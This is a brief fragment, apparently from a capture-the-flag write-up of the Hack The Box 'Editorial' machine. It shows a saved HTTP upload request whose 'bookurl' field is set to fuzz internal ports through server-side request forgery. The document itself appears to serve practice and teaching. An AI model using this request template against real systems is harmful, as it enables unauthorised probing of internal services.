 [★]$ cat req.txt
POST /upload-cover HTTP/1.1
Host: editorial.htb
Content-Length: 306
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
me/123.0.6312.122 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryURq69u
Accept: */*
Origin: http://editorial.htb
Referer: http://editorial.htb/upload
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: close
------WebKitFormBoundaryURq69uJpgWUPdM3c
Content-Disposition: form-data; name="bookurl"
http://0.0.0.0:FUZZ
------WebKitFormBoundaryURq69uJpgWUPdM3c
Content-Disposition: form-data; name="bookfile"; filename=""
Content-Type: application/octet-stream